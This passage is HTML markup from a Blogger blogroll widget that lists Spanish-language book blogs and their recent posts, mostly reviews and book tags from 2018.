<a href='https://cronicasdeunbuho.blogspot.com/2018/10/los-ojos-de-julia.html' target='_blank'>
Los ojos de Julia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOfQdYyN3Jcvy8qfd10J-_BU8q2LHQC9ZpgyIIed6wl02AQktpzTjAfMajbS-bpBXTBIOtzR8y3VQ01UlRGKfvef8G8RO7IfGxGalZsPLw_Bo-6ikW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseoentrelineas.blogspot.com/' target='_blank'>
Un paseo entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseoentrelineas.blogspot.com/2018/10/la-decision-de-una-dama.html' target='_blank'>
LA DECISIÓN DE UNA DAMA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTcXL4K9QuGYCwnJ2XB2eczL90jerkoPosi2_-4Nq4G1rC1v9DA_ZyoncpqjdXk0fmn0op6Xuhw4Pf8WADDhpB0kKjjARi6DQiGwplZgom=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailagblogger.blogspot.com/' target='_blank'>
Aila G</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailagblogger.blogspot.com/2018/09/3-series-espanolas-que-tienes-que-ver.html' target='_blank'>
3 Series Españolas que Tienes que Ver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smHzBJ6SKd9WfgbHrXtondeQyfXomdJKHONCSGti_k91kWRB2L88Id_50xpwCO5DqtnS82UgMvO--Jp3qJdPlJMLnS_LQ6h_MnivFtXcQs-xyP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdemilibreria.blogspot.com/' target='_blank'>
Desde mi librería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdemilibreria.blogspot.com/2018/09/resena-trilogia-across-universe.html' target='_blank'>
Reseña trilogía Across the Universe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_san1gFVj9V6Nr8iiOJz3xs05jk407Y-IEPTH8AjgmP78CpYZqPkZ08fs4t0fZUUGTOZxEX7gbGIE380Vad50nMob3jaGIXvwDLCqkC8o35yU1FFkyagQw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adictos-a-los-libros.blogspot.com/' target='_blank'>
Adictos a Los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adictos-a-los-libros.blogspot.com/2018/09/insomnia.html' target='_blank'>
INSOMNIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBi-VJjT6gzxjf79ggs_am6ijIRHHJMybIrzHqnEc_OP1a7M-vd7rlYKWD6IUzFYrNy9NVbwm_aQL35qEar_i6x09VTMR7_YCleO4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ebookate.blogspot.com/' target='_blank'>
Ebookate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ebookate.blogspot.com/2018/09/resena-la-llamada-de-los-muertos-laura.html' target='_blank'>
Reseña: La Llamada de los Muertos ~ Laura Gallego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veGtnlp0XNKhOV18li8FbqVFlxM2EmMfoV5Rs1Au2qesMgQWur9hqfOcg3GSebH5ukcZmCL84Wwjry5R6Yoy8iPllqoOATpuhPtdcuKNhAWkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delamanodealba.blogspot.com/' target='_blank'>
De la mano de Alba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delamanodealba.blogspot.com/2018/09/la-chica-de-mis-suenos-carmen-serrano.html' target='_blank'>
La chica de mis sueños. (Carmen Serrano)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFzvDLjrn3ZiiZS2QEAl5eIZCvsbe3-2xBAukRuIJtP5DbCNfRdaKrd3A-hje8h1n2glQiyNDHsUMv40e7F1yZKhZCDuQIPRkvTobHSO5ijuY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beatricemercer.blogspot.com/' target='_blank'>
Béatrice Mercer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beatricemercer.blogspot.com/2018/08/la-piel-del-escarabajo-resena.html' target='_blank'>
La piel del escarabajo | Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFyCc4b-Tu_rWVQ220iQDw-6DmU0pExUCG0yZlp46UOJA5lNli2VAAglQtA9YYOqHFRyjxF4WbMjsyBogEG4VIDHH0H-3M-JZOy2DgZ7UEk6tSDoM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintosdetinta.blogspot.com/' target='_blank'>
.Laberintos de Tinta.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintosdetinta.blogspot.com/2018/08/resena-nigromante.html' target='_blank'>
Reseña: Nigromante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSOp1IKifsqFgmG5Z-XFGICKjV3vD5lg0dJgezc7RxZ9FjY03bFaeoJWdQOBRePjVlYtYc-sdzm9UShcsho-SmcWkVj_1HANG33bpeM7us1mHU8Us=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloglibrosdenicole.blogspot.com/' target='_blank'>
Libros de Nicole</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloglibrosdenicole.blogspot.com/2018/08/hola-todos.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_visZzVf9hsjlBBSanIFXJJs9hs7R61x8YUTojCe6YiBrCgkg-80PC4FTzoiSe8GB5P4S_oWe8SKrPTkjOdehFD-7H2JC7iDfSpR_KqXPpdz3aaE-Trzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elesconditedellibro.blogspot.com/' target='_blank'>
El escondite del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elesconditedellibro.blogspot.com/2018/08/titulo-loki-agente-de-asgard-1-guion-al.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sN3JfOLpgp_KO2BZ8WpnHb0x9UM2b3OcNWYjVOUMuWZTYVd0uwYiOAycIGM4aR3yGQHHAs81Vhqb9G-FeMvA9eg1OsYOHgIKeSH-5d=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krabbyboy.blogspot.com/' target='_blank'>
Krabby Boy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krabbyboy.blogspot.com/2018/08/christopher-robin.html' target='_blank'>
"Christopher Robin"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujq6DW09NDA_GlXfahSM7sQB4or8a355Xh_Z-KdrH1ZQqrYZjMozvokYPRSKf6wOTj8iZl2MhtxzuCTiRgs59EmIzZW7Cu3YiooRchgc7V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://starsinbooks.blogspot.com/' target='_blank'>
Stars in Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://starsinbooks.blogspot.com/2018/08/book-tag-liebster-award.html' target='_blank'>
Book Tag Liebster Award
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swz_8eJ6eOXJSIgmfWMjIe6iUE9fDFWHupeiccQ_4yk0_4ZoKS4oKQPbpsOUD6DDc7dGcywJDaWY8CJTFdHoK668PbgKaQv_bQVGcgna3tSVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elchicodelibro.blogspot.com/' target='_blank'>
El chico del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elchicodelibro.blogspot.com/2018/08/resena-la-derrota-del-vencedor.html' target='_blank'>
Reseña: "La derrota del vencedor"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIOOlO_RNjUVq-mBv4vU34II3U5_cus7avE2uTSV36rt9TbLYo50G-mVWGLrxvkbWZaV5faC-zavTrvGe9hgWJQqmxfhHHsWrJc1tU3CAfG5bwAk0neXRwVg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/' target='_blank'>
Leyendo mundos infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/2018/08/resena-46-obsesion.html' target='_blank'>
RESEÑA *46* : Obsesión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2tcuTUB_HOxj7mgA_hGgn9pcIy0a5Js9096dEU9dYTaNNTpFQyJLsMylj9cQeczmqAXvbYs5o1l_rqjxxxuJVTN9iEJj0z0S8r8SCnCyhEjWV_RgIK5TkDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/' target='_blank'>
Banny lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/2018/08/solo-quedo-nuestra-historia-resena-39.html' target='_blank'>
Solo quedó nuestra historia (Reseña #39)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpeP8isks-GmEjtzbeDlw72qI1izycosXnnNRQfYDMN747bCrX5S3XmV1f7mdzCr9Ve1G9OwkdTM_-t-NIAM11nYc4y76MCpDFNg4mai-sHWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ratonesdemarte.blogspot.com/' target='_blank'>
Ratones de Marte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ratonesdemarte.blogspot.com/2018/08/resena-cazadores-de-sombras.html' target='_blank'>
[RESEÑA] Cazadores de sombras: Renacimiento. El señor de las sombras. &#8212; 
Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smAocZuHOnfiyooM4PSv8XHcaEHFz1G9d8Ev92bWuoFf6IfWa3bPTkcbEa78kzT8vsGWawdXZK-a4TKr_ZaQPuYZIIEy2s_XjvqcbQR4-oTbmqLpqi26PAdrO-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosratondebiblioteca.blogspot.com/' target='_blank'>
Libros - Ratón De Biblioteca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosratondebiblioteca.blogspot.com/2018/08/resena-la-imprudente-amanda-quick.html' target='_blank'>
#Reseña.... La Imprudente, Amanda Quick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHa1vEhzkvL9MQJV64-X2RE2vOVnzX_HyCPrs7d4nLKnLaqVIBOMIS5mLU6yT6hUDa3DcefGcXr_b0lRSn-Fjj2XLfmrAmd7Q68qEIYJzR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltopamarillo.blogspot.com/' target='_blank'>
El top amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltopamarillo.blogspot.com/2018/08/sesion-fotos-20.html' target='_blank'>
SESIÓN FOTOS 2.0
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXa2p37Kcb0dMxShLflX83uQQu5GkRfCHKgpwnOsaMoGARWSUbBPCbXz4v1c1EiRpZSPP78NimhUmS4Ui-QcjxZuXttCyFaF7WQ8jaJ_aUBa4jTtr3W346=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bajounarboldepalabras.blogspot.com/' target='_blank'>
Bajo un árbol de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bajounarboldepalabras.blogspot.com/2018/07/harry-potter-y-la-piedra-filosofal.html' target='_blank'>
Harry Potter y la piedra filosofal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJn_EjeMFTTXuVe7fAuIh4BYX7V6f-RaEE8iziDVmJ46Q2zQ3H7p7AjRjkGUJqvyKzIM3ZlaH383fjvycggCNDjisBp9SVSLk9o50RnvO1WnFAD-Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lugarparalectoras.blogspot.com/' target='_blank'>
Just Another Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lugarparalectoras.blogspot.com/2018/07/resena-court-of-frost-and-starlight.html' target='_blank'>
Reseña: A Court Of Frost And Starlight (ACOTAR #3.1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQoeriiacpcUfXO3THAs045JiuprONoMBplejTEdiJSEwxWgGjH8ZEysMPSmuNTcJtgecYqVmJqvB1EGlRqjSiobuVT3pry7E4fLTj2eJGhgfi5ari=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/' target='_blank'>
Libros entre estrellas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/2018/07/resena-nuncanoche-de-jay-kristoff.html' target='_blank'>
Reseña: Nuncanoche, de Jay Kristoff
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGW6VJpEhmmHO3rqM1M6aSEs0-qJhf6N_Ap2srN9aPMTeS82Zb5T-EThe-W5jKDaBRs4ZzJuo8VMqlMH6m9C63WWT6wkEno8w8lXnjFZuBjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://damemaslibros.blogspot.com/' target='_blank'>
Dame mas libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://damemaslibros.blogspot.com/2018/07/resena-el-envio-sebastian-fitzek.html' target='_blank'>
Reseña: El envio- Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujnIvkKYycGcNA_T86KJYs_RifLFi_qmtiCIZC28-GZ-L3WxXr8muJ_suPpxoDFZ9O7npvQUxrVNw-hxqN1VsP61wFJ4r8fUNV_2O-1dedYywcst88BMwbCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/' target='_blank'>
Crónicas del Libro Seriéfilo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/2018/07/resena-el-ultimo-deseo-geralt-de-rivia.html' target='_blank'>
Reseña: El Último Deseo (Geralt de Rivia 1) de Andrzej Sapkowski - corazón 
de Brujo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sucWSh5aUzJPxWxAtZzHNewc4KSEr0YqGex-w1LdaUQkpOb9H5YGnyAno3wImxZw4bHTHpBrRS2YgTnxHPuf7IdjXUGC4ooiA1dnspaz5_fQQ8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafelicidadeleer.blogspot.com/' target='_blank'>
LA FELICIDAD DE LEER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lafelicidadeleer.blogspot.com/2018/07/resena-lo-efimero-paula-diaz.html' target='_blank'>
RESEÑA "LO EFÍMERO", Paula Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXtQgyLfKp4sHybhRza2knoudtZGMdWz1QQ6obF6LDBidDx1Ke-FXt_esdlz4Up1ukHSkEGS7EMmHPagxGeVKh8gRpzNkG0ND6c7uK6Wt_EiqmFZJ08Z8t=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadesastre.blogspot.com/' target='_blank'>
La Estantería Desastre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadesastre.blogspot.com/2018/07/resena-iria-la-leyenda-de-un-amor.html' target='_blank'>
Reseña: Iria, la leyenda de un amor prohibido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRSlj4ynGOK2El5r79DlKlo0ZjnEqIW9K0CGwhAQIbPTZ6SHnMDhOCITbxYLUNs9FofZ2JPj7upZ6yeZRhejenjG3UoTg-GB1o0tfdN3pdCrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibritoss.blogspot.com/' target='_blank'>
Entre libritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibritoss.blogspot.com/2018/06/actualizacion-semanal.html' target='_blank'>
Actualización semanal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPgnDQmt2p2fhw4kAMqCUeD_P4uGwK0I3gqZs3W-oBVHJMyd6TYPWrCDtbvSeKt4UHWhtb0GL3hDjqkWBL87hagKqF1P7s5VdxA_tAyi4DjSMS2HRaIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookslover-freebies.blogspot.com/' target='_blank'>
Bookslover Freebies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookslover-freebies.blogspot.com/2018/06/booktag-futbolero.html' target='_blank'>
#BookTag Futbolero &#9917;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veCmz2bhcIDaSNY6qG2Axz8HUgVQEohGmytr89th8CHECg89gJgyXhxwAzRLi8vpvIvZj6XbyOGq56TXZoXFQA6sd0YCFExZ7UCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thebibliophile.cl/' target='_blank'>
The Bibliophile</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thebibliophile.cl/2018/06/booktag-habitos-de-lectura.html' target='_blank'>
BOOKTAG: "Hábitos de Lectura".
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDGMTsCO3r3fCU_iakiKQCj6E3JW0crOEkKnWIREZFSSjT079td5LRYIrRNE5zIId8odcIoNE4_D4_0tpX5XpTVgllCx4YhnB3SwT7ZBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pezzidisol.blogspot.com/' target='_blank'>
Pezzi Di Sol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pezzidisol.blogspot.com/2018/06/resena-traves-de-mi-ventana.html' target='_blank'>
Reseña: A través de mi ventana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2IRXcyUpYKwaxbDnh_b0VeGBiR7lWqFb1KwSY23NvaC44_msH1MR8ieREJujTtLAJdPpcs8YpTurDa63c7XtSakCwf0oLQcYTKdU7N2jJ0ZZGygwMiGs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deportadasparadentro.blogspot.com/' target='_blank'>
De portadas para dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deportadasparadentro.blogspot.com/2018/06/los-3-suicidios-de-marcos-ruiz.html' target='_blank'>
Los 3 suicidios de Marcos Ruiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcZR2ZCGxmLThItslWmB6dUJXmHRDi6BDrwlDQOegyW65VUBZOn2C6QxXgVv3l6oviJMgibl4ksCC0DNn31Y6nMWI6bvgabhfqEHBegUFyufZtPQqY-a8ZfXZSWMhb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/' target='_blank'>
Blog de una lectora apasionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/2018/06/resena-n72-goodbye-days.html' target='_blank'>
Reseña N&#176;72: Goodbye Days
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueJ6U99-kRitizJZMgLDwVqNfFSNWuebVDeszuJcnoug-4OC2RPVvnAECrblYnxuQX8U9CKPDKNnreXve6EwjWwhAW0rMuX8k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.readinfinity.es/' target='_blank'>
Read Infinity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.readinfinity.es/2018/06/me-despido-de-vosotros.html' target='_blank'>
Me despido de vosotros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_8-_lNR7MQayyd4ByYPPXU_w09BO5LsmLi50Gp570NJdmvkkHcv_qf6Ihc4xjcQYIqu2zOjqJoxRN99WejNi_NDQZ4A_ddwxHhkXQMZU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswbooks.blogspot.com/' target='_blank'>
Dream with books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswbooks.blogspot.com/2018/05/resena-seriefila-13-reasons-why-2-temp.html' target='_blank'>
Reseña Seriefila: 13 Reasons Why 2 Temp.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAa-GoH-CZrEcvc3t77PWPJQHptp_otrJKMH9cnTrWL1m8rVd-2k0dQWdTkDop7Kd5x1gmy-IA3-8UztLwqIetpiVVwxIPQpYz6J2FZomkZ1n0PiWuELQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porunpunhadodelibros.blogspot.com/' target='_blank'>
Por un puñado de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porunpunhadodelibros.blogspot.com/2018/05/la-ciudad-de-la-lluvia-alfonso-del-rio.html' target='_blank'>
LA CIUDAD DE LA LLUVIA - Alfonso del Río
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOISDbN5jWiWQ1e7vHvSTAn2ZNUcrFg98rdaHIN6HTq16Ad4TxgcDEPSsT8AflN3jpxO6p0lmUbVN0ZrxMy0y0AxiC9-1HvMpfXyhPpGGVVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amaramartinezv.blogspot.com/' target='_blank'>
Amara Martínez Villalta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amaramartinezv.blogspot.com/2018/05/resena-enterrado.html' target='_blank'>
RESEÑA: ENTERRADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHF7lfpsh7NT4k0r-NT2mojJUHAB7f8oboDmXllGRplOJZNThHOJHHZfFl2DxU2VzmD54yM8_gdIuIFp4WQy2HP-gMlPqHSPtzD8BJjZ4D88W44w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.eluniversodeloslibros.com/' target='_blank'>
El universo de los libros. Blog de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.eluniversodeloslibros.com/2018/05/noa-come-de-todo-oscar-julve.html' target='_blank'>
Noa come de todo - Óscar Julve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUKRMU2N19B2egbAbruFLTlma43qy-52RUGK-84YqGoilt93nDPMPF73_TPRTWTg5eRma43NQYA_mW1zM7BOb6xkYAvSJ1sFUThr6YYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ailimerol.blogspot.com/' target='_blank'>
Ailime Rol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ailimerol.blogspot.com/2018/05/resena-aqui-dentro-siempre-llueve-chris-pueyo.html' target='_blank'>
Reseña | Aquí dentro siempre llueve - Chris Pueyo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOafuazGpIt8nSrYqQ3PtoHv4hTAw2ElevpHsbvDNrlwPbf7IIUzOTJzLw9CrNxVNTk_7D5RCkdejAi8Y2v04iHTxndttH4J3ILMJDJ7ctlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estantespapel.blogspot.com/' target='_blank'>
Estantes de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estantespapel.blogspot.com/2018/05/exposicion-auschwitz.html' target='_blank'>
Exposición Auschwitz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
